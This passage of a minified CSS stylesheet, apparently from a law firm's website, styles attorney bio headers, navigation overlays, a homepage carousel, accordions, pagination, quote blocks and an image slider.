a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--blue blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--green{color:#3c5f4f}.rte.mce-content-body.mce-theme-color-background--green.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--green blockquote{color:#5a1e16}.rte.mce-content-body.mce-body-font-univers{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers em,.rte.mce-content-body.mce-body-font-univers i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong,.rte.mce-content-body.mce-body-font-univers b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong em,.rte.mce-content-body.mce-body-font-univers strong i,.rte.mce-content-body.mce-body-font-univers b em,.rte.mce-content-body.mce-body-font-univers b i,.rte.mce-content-body.mce-body-font-univers em strong,.rte.mce-content-body.mce-body-font-univers em b,.rte.mce-content-body.mce-body-font-univers i strong,.rte.mce-content-body.mce-body-font-univers i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light em,.rte.mce-content-body.mce-body-font-univers-light i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong,.rte.mce-content-body.mce-body-font-univers-light b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong em,.rte.mce-content-body.mce-body-font-univers-light strong i,.rte.mce-content-body.mce-body-font-univers-light b em,.rte.mce-content-body.mce-body-font-univers-light b i,.rte.mce-content-body.mce-body-font-univers-light em strong,.rte.mce-content-body.mce-body-font-univers-light em b,.rte.mce-content-body.mce-body-font-univers-light i strong,.rte.mce-content-body.mce-body-font-univers-light i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-size-22{font-size:22px;line-height:33px}.rte.mce-content-body.mce-body-font-size-42{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-size-110{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-color-white{color:#fff}.rte.mce-content-body h2{font-size:39px;line-height:58px}.rte.mce-content-body h3{font-size:34px;line-height:44px}@media only print{.rte{font-size:16px !important;line-height:22px !important}.rte ul,.rte ol{display:block !important}}@media only screen and (min-width: 768px), print{.rte{font-size:26px;line-height:1.84615em}.rte a.rubycontent-flyout-link.js-rubycontent-flyout-link--active{color:#fff;border-bottom:none}.rte blockquote+p{margin-top:0;padding-top:30px}.rte li{margin-left:1em;padding-left:.25em}.rte hr{margin-top:20px;margin-bottom:20px}.rte blockquote{font-size:1.84615em;line-height:1.375em}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{font-size:3.69231em}.rte.rte--event-update{font-size:21px;line-height:21px}.rte.rte--page-header-content{line-height:1.53846em}}@media only screen and (min-width: 1024px){.rte.rte--attorney-search{width:670px;margin-bottom:30px}}.page__lawyer-bio .page-header{padding-top:110px}.page-header__inner.page-header__inner--lawyer-bio{width:320px;min-height:170px;background-position:50% 0;-moz-background-size:cover;background-size:cover}.bio-header__mobile{float:left;margin-top:5px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-header__right{display:block;position:relative;padding-left:-moz-calc(100% - 120px);padding-left:calc(100% - 120px);z-index:8}.bio-header__practice{display:none;margin-top:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:34px;font-weight:100}.bio-header__title-office{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:1.25em}.bio-header__name{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px}.bio-header__title-office,.bio-header__name{color:#2b414c}.bio-header__email{float:left;margin-right:30px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-weight:400}.bio-header__telephone{float:left;margin-top:5px;margin-right:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-footer{position:relative;bottom:0;width:100%;background:#fff;z-index:9;color:#000}.page-header .bio-footer a{color:inherit}.bio-footer__inner{padding:30px 20px 10px 20px;width:320px;display:block;margin-left:auto;margin-right:auto}.lawyer-bio__photo-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}@media only screen and (min-width: 480px){.page-header__inner.page-header__inner--lawyer-bio{width:480px;height:255px}.bio-header__right{padding-left:-moz-calc(100% - 180px);padding-left:calc(100% - 180px)}.bio-footer__inner{width:480px}}@media print{.page__lawyer-bio .page-header{padding-top:0 !important}.lawyer-bio__photo-wrapper{left:60px;width:548px;overflow:hidden}.lawyer-bio__photo{width:auto !important;height:100% !important;margin-top:0 !important;margin-left:0 !important}}@media only screen and (min-width: 768px){.page__lawyer-bio .page-header{padding-top:0}.bio-footer__inner{width:768px;padding:30px 30px 20px 30px}.bio-header__practice{display:block;margin-top:14px;line-height:1.30769em;font-weight:100}.bio-footer{background:rgba(85,107,120,0.7);color:#fff}.bio-footer.bio-footer--attorney{position:absolute}.page-header .bio-footer a{color:#fff}.bio-header__right{padding-left:-moz-calc(100% - 300px);padding-left:calc(100% - 300px)}.page-header__inner.page-header__inner--lawyer-bio{background-position:50% 0;width:768px;height:408px}.bio-header__name{font-size:42px}.bio-header__email{float:left;margin-right:16px;font-size:20px;font-weight:400}.bio-header__telephone{margin-top:0;margin-right:16px;font-size:20px;clear:none}.bio-header__mobile{margin-top:0;margin-right:16px;font-size:20px;clear:none;color:#fff}.bio-header__title-office{font-size:26px}}@media only screen and (min-width: 1024px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.bio-header__right{padding-left:-moz-calc(100% - 400px);padding-left:calc(100% - 400px)}.bio-header__name{font-size:56px}.bio-header__title-office{font-size:34px}.bio-header__practice{margin-top:30px}.bio-header__email{font-size:26px}.bio-header__telephone{font-size:26px}.bio-header__mobile{font-size:26px}.page-header__inner.page-header__inner--lawyer-bio{padding-right:60px;width:1024px;height:544px;background-position:20% 0}}@media only screen and (min-width: 1280px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1280px}.bio-header__telephone{margin-right:35px}.bio-header__mobile{margin-right:35px}.page-header__inner.page-header__inner--lawyer-bio{width:1280px;height:680px}}.call-to-action{padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:5px;cursor:pointer;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-width:1px;border-style:solid;background:transparent;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:18px}.call-to-action.call-to-action--header{text-align:center;padding-top:14px;padding-bottom:9px;width:100%;color:#fff;border-color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.no-touchevents .call-to-action--header:hover{color:#b74a3c;background:#fff}.module--call-to-action{margin-top:40px}.module--call-to-action .call-to-action{margin-top:5px;padding:0;height:80px;text-align:center;text-transform:uppercase}.module--call-to-action .call-to-action:first-child{margin-top:0}.module--call-to-action .call-to-action a{display:block;height:80px;line-height:80px;vertical-align:middle}.page__careers-standard .module--call-to-action .call-to-action{border-color:#789db1}.page__careers-standard .module--call-to-action .call-to-action a{color:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover{background:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover a{color:#fff}@media only screen and (min-width: 768px){.module--call-to-action{display:block;clear:both}.module--call-to-action .call-to-action{float:left;margin-top:0;margin-right:30px;width:240px;height:80px;text-align:center;vertical-align:middle}.module--call-to-action .call-to-action:last-child{margin-right:0}.call-to-action.call-to-action--header{width:100%}}.nav-overlay-position{position:absolute;top:128px;width:100%;z-index:1}.module--nav-overlay{width:280px;margin:0 auto}.nav-overlay__menu{display:none}.homepage-slideshow--dark .nav-overlay__section-link,.homepage-slideshow--dark .nav-overlay__item a{color:#000}.nav-overlay__item{margin-top:2px;margin-bottom:2px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-shadow:1px 1px 1px #000;font-size:5vm;font-size:5vmin}@media all and (max-width: 767px){.nav-overlay__item:first-child{margin-top:0}.nav-overlay__item:last-child{margin-bottom:0}}.module--nav-overlay__link{padding-top:2vm;padding-top:2vmin}.module--nav-overlay__link:first-child{padding-top:0}.nav-overlay__section-link{display:block;margin-left:-4px;padding-bottom:2vm;padding-bottom:2vmin;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vm;font-size:16vmin;text-shadow:1px 1px 1px #000;position:relative}.nav-overlay__section-link:before{content:"";position:absolute;height:.8em;width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2);right:280px}@media only screen and (min-width: 414px){.module--nav-overlay__link{padding-top:4vm;padding-top:4vmin}}@media only screen and (max-width: 320px) and (max-height: 568px){.nav-overlay__menu{display:none}}@media only screen and (max-device-height: 480px){.module--nav-overlay{display:none}}@media only screen and (max-device-width: 414px) and (orientation: landscape){.module--nav-overlay{display:none}}@media only screen and (max-width: 767px) and (min-aspect-ratio: 466 / 514){.module--nav-overlay{display:none}}@media only print{.module--nav-overlay{display:none !important}}@media only screen and (min-width: 768px){.nav-overlay-position{top:20vm;top:16vmin}.module--nav-overlay{width:708px;padding-left:195px}.nav-overlay__item{font-size:3vm;font-size:3vmin}.nav-overlay__item a{font-size:3vm;font-size:3vmin}.no-touchevents .nav-overlay__item a:hover{border-bottom-width:3px;border-bottom-style:solid;-webkit-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8)}.nav-overlay__section-link{margin-left:-10px;padding-bottom:0vm;padding-bottom:0vmin}.nav-overlay__section-link:before{right:513px}.no-touchevents .nav-overlay__menu{display:block;visibility:hidden}.no-touchevents .module--nav-overlay__link:hover .nav-overlay__menu{display:block !important;position:relative;z-index:9999px;visibility:visible}.no-touchevents .module--nav-overlay__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-size:16vm;display:block;font-size:16vmin;height:1.4em;padding-top:0;padding-bottom:0;clear:both}.no-touchevents .nav-overlay__item{float:left;margin-left:40px}.no-touchevents .nav-overlay__item:first-child{margin-left:0}}@media only screen and (min-width: 768px) and (max-aspect-ratio: 1 / 1){.nav-overlay-position{top:30vm;top:20vmin}.module--nav-overlay__link{padding-top:5vm;padding-top:5vmin}}@media only screen and (min-width: 1024px){.module--nav-overlay{width:904px;padding-left:255px}.nav-overlay__section-link:before{right:650px}}@media only screen and (min-width: 1280px){.module--nav-overlay{width:1160px;padding-left:310px}.nav-overlay__section-link:before{right:850px}}.module--homepage-carousel__news-container{display:block;bottom:0px;position:absolute;padding:20px;width:100%;background:rgba(0,0,0,0.54);z-index:2}.module--homepage-carousel__news-item{display:none;opacity:0}.module--homepage-carousel__news-item[data-news-story='0']{display:block;opacity:1}.module--homepage-carousel__news-item a{display:block;color:#fff}.module--homepage-carousel__news-item .icon-new-page-arrow{display:inline-block;margin-right:10px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview{display:block;opacity:1;position:absolute;bottom:0;padding:10px;background-color:rgba(0,0,0,0.5)}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__title{font-size:28px;line-height:32px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__learn-more{font-size:24px}.homepage-carousel__title{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;line-height:22px}.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:none}@media only screen and (min-aspect-ratio: 1 / 1){.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:block}.homepage-carousel__slide--portrait{display:none}}.homepage-slideshow,.homepage-slideshow.homepage-slideshow--light{background-color:#000}.homepage-slideshow.homepage-slideshow--dark{background-color:#fff}.homepage-carousel__learn-more{display:block;margin-top:4px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.module--homepage-carousel__subtitle{display:none;color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:20px}#fullpage{height:100vh;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.homepage-carousel__slide{position:relative;height:100vh;-moz-background-size:cover;background-size:cover;background-position:center;background-color:#000;overflow:hidden}.homepage-carousel__slide .homepage-carousel__video-resizer{display:block;height:100%;width:100%;position:relative}.homepage-carousel__slide .homepage-carousel__video-resizer .jwplayer{height:100%;width:100%}.homepage-carousel__slide .homepage-carousel__video-resizer .flx-embed{min-height:100%;min-width:100%}.carousel-section{position:relative;-moz-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.carousel-section:last-child{padding-top:0 !important}.homepage-carousel__dots{display:block;margin-top:6px;z-index:2}.homepage-carousel__dots li{float:left;margin-right:10px}.homepage-carousel__dots li:last-child{margin-right:0}.homepage-carousel__dots li.slick-active button{background:#fff;-webkit-box-shadow:1px 1px 1px #333333;-moz-box-shadow:1px 1px 1px #333333;box-shadow:1px 1px 1px #333333}.homepage-carousel__dots button{display:block;background:transparent;width:14px;height:14px;-moz-border-radius:7px;border-radius:7px;padding:0;overflow:hidden;text-indent:-9999px;border:2px solid #fff;-webkit-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;-moz-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;cursor:pointer}#carousel-section0{background:#000}.homepage-carousel__news-container-width{margin:0 auto;width:280px}.homepage-carousel__flixel-container{position:static !important;height:100% !important;padding-bottom:100% !important}.homepage-carousel__flixel-container iframe{z-index:1}.homepage-carousel__flixel-shim{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.homepage-page-title{display:none}@media only screen and (min-width: 480px){.homepage-carousel__news-container-width{width:440px}}@media only print{.module--homepage-carousel__news-item{display:block;opacity:1;padding-top:15px;width:100%}.page__homepage .carousel-section{width:640px !important}.module--homepage-carousel__news-container{position:relative;float:left;display:block !important;margin-left:60px;padding-left:0 !important}.carousel-section:last-child{margin-top:0}.fixed-content{height:auto !important}}.picturefill-background{height:100%;width:100%}@media only screen and (min-width: 768px){.homepage-carousel__news-absolute-wrapper{position:absolute;width:100%;bottom:0px}.homepage-carousel__news-width-wrapper{margin:0 auto;width:auto}.homepage-carousel__news-container-width{width:708px}.module--homepage-carousel__news-item{width:100%}.module--homepage-carousel__subtitle{display:block}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-height: 900px){.module--homepage-carousel__subtitle{display:none}}@media only screen and (min-width: 768px){.carousel-section{position:relative;-moz-background-size:cover;background-size:cover}}@media only screen and (min-width: 768px) and (max-width: 1023px){.homepage-carousel__dots button{width:20px;height:20px;-moz-border-radius:10px;border-radius:10px}}@media only screen and (min-width: 1024px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:904px}.homepage-carousel__learn-more-text{position:relative;top:-2px}.homepage-carousel__learn-more-arrow{font-size:1.25em}.module--homepage-carousel__news-item{width:100%}}@media only screen and (min-width: 1280px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:1160px}.module--homepage-carousel__news-item{width:100%}.homepage-carousel__title{font-size:24px;line-height:26px}.homepage-carousel__dots{margin-top:10px}.homepage-carousel__learn-more{margin-top:10px}.module--homepage-carousel__subtitle{margin-top:4px}}.module--accordion-box{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab;border-bottom:1px solid #9aa4ab;-webkit-box-shadow:inset 0 0 1px transparent;-moz-box-shadow:inset 0 0 1px transparent;box-shadow:inset 0 0 1px transparent}.module--accordion-box+.module--accordion-box{border-top-width:0}.module--accordion-box.accordion-box--open .accordion-box__description{opacity:1}.module--accordion-box.accordion-box--bottom-border-fade{-webkit-transition:border-bottom-color .5s;-moz-transition:border-bottom-color .5s;transition:border-bottom-color .5s}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-green{border-bottom-color:#96c197}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-white{border-bottom-color:#fff}.module-title--accordion-box .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;margin-left:1px;font-size:22px}.module-title--accordion-box .icon-down-accordian.icon-down-accordian--up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--accordion-box+.module--quote{margin-top:30px}.accordion-box-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase;cursor:pointer}.accordion-box-header.accordion-box-header--contacts{text-transform:none}.accordion-box__header-text{width:-moz-calc(100% - 36px);width:calc(100% - 36px);padding-top:5px;float:right}.accordion-box__description{display:none;padding-top:10px;margin-left:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:24px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:5em;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.accordion-box__description.accordion-box__description--mobile{display:block}.no-touchevents .module--accordion-box .accordion-box__description{display:block}.no-touchevents .module--accordion-box:hover .accordion-box__description{opacity:1}.no-touchevents .accordion-box-header:hover .icon-down-accordian:before{content:""}.module--accordion-box__content{display:none}.accordion-box__content-padding{padding-top:20px}@media only print{.module--accordion-box__content{display:block !important}.accordion-box__description{display:block !important;opacity:1}}.theme-color--red .accordion-box-header{color:#ba2d33}.theme-color--red .module--accordion-box{border-top-color:#ba2d33;border-bottom-color:#ba2d33}.theme-color--blue .accordion-box-header{color:#427d98}.theme-color--blue .module--accordion-box{border-top-color:#427d98;border-bottom-color:#427d98}.theme-color--green .accordion-box-header{color:#5a8066}.theme-color--green .module--accordion-box{border-top-color:#5a8066;border-bottom-color:#5a8066}.page-header--green .module--accordion-box{border-color:#3c5f4f}.page-header--green .accordion-box-header,.page-header--green .accordion-box-header a{color:#3c5f4f}.page-header--red .module--accordion-box{border-color:#5a1e16}.page-header--red .accordion-box-header,.page-header--red .accordion-box-header a{color:#5a1e16}.page-header--blue .module--accordion-box{border-color:#2b414c}.page-header--blue .accordion-box-header,.page-header--blue .accordion-box-header a{color:#2b414c}@media only print{.module--accordion-box--a-z-lister,.related-practices-accordion{display:none}.module--accordion-box--a-z-lister+.module--accordion-box{border-top-width:1px}.accordion-box__header-text{float:none}.module--accordion-box .accordion-box__description{margin-left:0}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column{display:block;height:auto !important}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000}.module--accordion-box__content.module--accordion-box__content{display:block !important}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2n+1){clear:both}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(1),.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2){margin-top:0}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row .module--contacts__block{margin-top:20px}}@media only screen and (min-width: 768px), print{.accordion-box-header{font-size:26px}.accordion-box__description{margin-left:41px;min-height:3em}.module--accordion-box{width:100%;overflow:hidden}.accordion-box__header-text{width:-moz-calc(100% - 40px);width:calc(100% - 40px);padding-top:7px}.module-title--accordion-box .icon-down-accordian{font-size:26px;line-height:34px}.hide-in-tablet{display:none}}@media only screen and (min-width: 1280px), print{.accordion-box__description{min-height:2em}.module--accordion-box--a-z-lister{padding-bottom:83px}}.breadcrumb{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:22px;margin-bottom:10px;position:relative;top:5px;width:100%;overflow:hidden;text-overflow:ellipsis}.breadcrumb--link:hover{text-decoration:underline}@media only screen and (min-width: 768px){.breadcrumb{max-width:500px;white-space:nowrap}}@media only screen and (min-width: 1024px){.breadcrumb{max-width:650px}}@media only screen and (min-width: 1280px){.breadcrumb{max-width:875px}}.pagination-slider{width:-moz-calc(100% - 45px);width:calc(100% - 45px);height:27px;max-width:100%;margin:0 auto}.pagination-slider.pagination-slider--disabled{margin:0;width:100%}.pagination-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:auto;outline:0}.pagination-slider__tab-wrapper.pagination__tab-wrapper--all{width:36px}.slick-arrow.pagination-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px}.slick-arrow.pagination-slider__arrow:before{color:#b9c3c9}.slick-arrow.pagination-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--next{right:-20px}.pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.pagination__content-outer-container{margin-top:60px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__content-inner-container{padding-top:35px;padding-bottom:35px;margin:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.pagination__content-outer-container .pagination__page-index,.pagination__content-outer-container .pagination__attorney-page-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.pagination__content-outer-container .pagination__page-index .pagination-slider__tab-wrapper--all .page-box,.pagination__content-outer-container .pagination__attorney-page-index .pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.page-box{float:left;display:inline-block;outline:none;margin-right:14px;padding:4px;width:auto;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.page-box{display:block}}.page-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.page-box--disabled{cursor:default;opacity:0.5}@media only print{.pagination__page-index,.pagination__attorney-page-index{display:none !important}}@media only screen and (min-width: 768px){.pagination__content-outer-container{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__page-index{margin-left:90px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:80px}}@media only screen and (min-width: 1024px){.pagination__content-outer-container{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.pagination__content-outer-container .pagination__page-index{margin-left:105px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:95px}}@media only screen and (min-width: 1280px){.pagination__content-outer-container .pagination__page-index{margin-left:262px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:220px}}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote:before{display:block;position:absolute;margin-left:-.45em;content:open-quote}.module--quote blockquote:after{content:close-quote}.module--quote .module--quote__author{margin-top:18px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:24px}.module--quote .module--quote__author strong,.module--quote .module--quote__author b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote .module--quote__author em,.module--quote .module--quote__author i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote__image{height:100px;width:100px;margin-top:30px;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}.module--quote__image{margin-top:30px}.module--quote blockquote>p:last-child{display:inline}.module--quote.blockquote--remove-quotes blockquote:after,.module--quote.blockquote--remove-quotes blockquote:before{display:none}.module--quote__author em{display:inline-block}@media only print{.blockquote-container{opacity:1 !important}}@media only screen and (min-width: 768px){.module--quote blockquote{font-size:42px;line-height:60px}.module--quote .module--quote__author{margin-top:30px;font-size:30px;line-height:42px}.module--quote .module--quote__image{float:right;margin-top:0;margin-right:220px}}@media only screen and (min-width: 1024px){.module--quote blockquote{font-size:52px;line-height:70px}.module--quote .module--quote__author{font-size:30px}.module--quote .module--quote{margin-top:90px}.module--quote .module--quote__author{margin-top:70px;text-align:left;width:-moz-calc(100% - 145px);width:calc(100% - 145px);float:right}.module--quote .module--quote__author.module--quote__author--no-image{margin-top:30px;width:100%}.module--quote .module--quote__image{height:100px;width:100px;float:left;margin-top:30px;margin-right:0;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}}.module--image-slider{height:180px;position:relative;float:left;overflow:hidden;width:100%}.module--image-slider__arrow{display:none;height:59px;width:59px;cursor:pointer}.module--image-slider__arrow--left{background:url("../images/slider/icons/arrow-left.png");position:absolute;top:50%;margin-top:-24.5px;left:50px}.module--image-slider__arrow--right{background:url("../images/slider/icons/arrow-right.png");position:absolute;right:50px;top:50%;margin-top:-24.5px}.module--image-slider__image{display:block;-moz-background-size:cover;background-size:cover;background-position:center;float:left;height:180px}.module--image-slider__image__text{padding:20px}.module--image-slider__image__text__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:31px;margin-bottom:15px}.module--image-slider__image__text p{display:block;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;opacity:0}.module--image-slider__image--left{display:none;background-image:url("../images/slider/technology.png");background-repeat:no-repeat}.module--image-slider__image--center{width:100%;background-image:url("../images/slider/energy.png");background-repeat:no-repeat}.module--image-slider__image--right{display:none;background-image:url("../images/slider/real-estate.png");background-repeat:no-repeat}.image-slider__header{margin-bottom:60px}.image-slider-ruby-preview .module--image-slider__image{float:none;display:none}.image-slider-ruby-preview .module--image-slider__image:first-child{display:block}@media only screen and (min-width: 768px){.module--image-slider__image{height:250px}}@media only screen and (min-width: 1024px){.module--image-slider{position:relative;height:482px;float:left;width:-moz-calc(100% + 60px);width:calc(100% + 60px);margin-left:0}.module--image-slider__arrow{display:block}.module--image-slider__image{height:482px}.module--image-slider__image--left{display:block;width:25%}.module--image-slider__image--center{width:50%}.module--image-slider__image--right{display:block;width:25%}.module--image-slider__image__text h3{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--image-slider__image__text p{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.slick-active .module--image-slider__image__text p{opacity:1}}.module--link-matrix__row:nth-child(1) 